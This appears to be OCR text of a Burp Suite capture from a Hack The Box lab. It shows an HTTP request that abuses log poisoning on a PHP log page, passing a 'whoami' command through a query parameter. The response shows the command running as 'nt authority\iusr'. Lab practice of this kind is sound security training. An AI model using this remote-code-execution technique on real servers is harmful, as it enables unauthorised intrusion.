 1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://internal-01.bart.htb HTTP/1
Request
Pretty Raw Hex \n ≡
1 GET /log/log.php?filename=log.php&username=harvey&hack=whoami HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: hacked
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=8qblj8a39096h5gfv4qajfbhl2
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Mon, 15 Nov 2021 06:11:00 GMT
6 Connection: close
7 Content-Length: 501
8
9 1[2021-11-15 09:06:26] - harvey - Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0[2021-11-15 09:06:29
10 [2021-11-15 09:09:30] - harvey - nt authority\iusr
11